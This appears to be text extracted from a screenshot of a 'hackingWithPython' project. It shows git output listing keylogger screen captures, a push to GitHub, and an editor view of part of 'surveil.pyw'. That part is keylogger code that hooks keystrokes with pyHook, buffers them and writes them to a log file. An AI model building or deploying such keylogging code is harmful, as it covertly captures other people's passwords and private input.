 C:\WINDOWS\system32\cmd.exe
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_40.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_19_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_20_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_21_58.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_10.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_13.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_25.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_41.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_22_56.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_11.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_23_26.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_25_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_05.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_21.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_36.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_26_51.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_30.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_28_45.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_01.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_29_16.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_07.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_22.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_38.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_32_53.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_33_08.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_37.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_34_52.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_12.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_27.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_43.png
delete mode 100644 keylogger/screencaps/screen_2020_01_25_16_38_58.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_17.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_32.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_44_47.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_19.png
create mode 100644 keylogger/screencaps/screen_2020_01_25_22_45_34.png
C:\Users\magra\PycharmProjects\hackingWithPython>git push origin master
Enumerating objects: 16, done.
Counting objects: 100% (16/16), done.
Delta compression using up to 4 threads
Compressing objects: 100% (11/11), done.
Writing objects: 100% (11/11), 785.24 KiB | 8.44 MiB/s, done.
Total 11 (delta 2), reused 0 (delta 0)
remote: Resolving deltas: 100% (2/2), completed with 2 local objects.
To github.com:jacobrozell/HackingWithPython.git
b538406..e422694 master -> master
C:\Users\magra\PycharmProjects\hackingWithPython>
~\PycharmProjects\hackingWithPython
master 1
C:\Users\magra\PycharmProjects\hackingWithPython\keylogger\surveil.pyw (hackingWithPython) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
FOLDERS
hackingWithPytho
.idea
keylogger
screencaps
log_file.txt
surveil.pyw
Registry_winreg
surveil.pyw log_file.txt
79 # return True
80 # return False
81 # ----------------------------------------------------------------------
82 if event.KeyID:
83 char = chr(event.KeyID)
84 print("\nchar: ", char)
85 print("ascii: ", event.Ascii)
86 print("id: ", event.KeyID, "\n")
87
88 if char == "~":
89 log(buffer)
90 log("--PROGRAM ENDED--")
91 os.exit(1)
92
93 pause = datetime.now()-last_press
94 if pause >= pause_delta:
95 log(buffer)
96 buffer=""
97
98 if event.KeyID==13:
99 buffer += "<ENTER>\n"
100 elif event.KeyID==8:
101 buffer += "<BACKSPACE>"
102 elif event.KeyID==9:
103 buffer += "<TAB>"
104 else:
105 buffer += char
106
107 last_log = datetime.now()
108 return True
109 return False
110
111
112 hm = pyHook.HookManager()
Line 91, Column 23; Building
master 25
Tab Size: 4
Python
Type here to search
10:51 PM
1/25/2020
18